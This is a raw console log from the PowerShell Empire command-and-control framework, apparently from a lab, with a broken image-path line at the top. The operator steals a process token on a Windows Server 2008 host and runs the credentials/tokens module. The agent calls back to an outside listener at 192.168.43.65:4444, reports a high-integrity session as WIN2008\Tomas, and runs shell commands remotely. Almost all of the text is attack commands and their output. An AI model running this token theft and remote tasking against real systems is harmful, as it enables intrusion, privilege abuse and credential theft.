 (Empire: L8WYA6KM) > steal_token 744
[*] Tasked L8WYA6KM to run TASK_CMD_WAIT
[*] Agent L8WYA6KM tasked with task ID 11
[*] Tasked agent L8WYA6KM to run module powershell/credentials/tokens
[*] Tasked L8WYA6KM to run TASK_SYSINFO
[*] Agent L8WYA6KM tasked with task ID 12
(Empire: L8WYA6KM) > back
(Empire: agents) > interact L8WYA6KM
(Empire: L8WYA6KM) > back
(Empire: agents) > interact L8WYA6KM
Running As: WIN2008\Tomas
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://192.168.43.65:4444
Internal IP: 10.1.1.130
Username: WIN2008\Tomas
Hostname: WIN2008
OS: Microsoft Windows Server 2008 R2 Datacenter
High Integrity: 1
Process Name: powershell
Process ID: 2856
Language: powershell
Language Version: 2
(Empire: L8WYA6KM) > shell whoami
[*] Tasked L8WYA6KM to run TASK_SHELL
[*] Agent L8WYA6KM tasked with task ID 13
(Empire: L8WYA6KM) > back
(Empire: agents) > interact L8WYA6KM
win2008\tomas
..Command execution completed.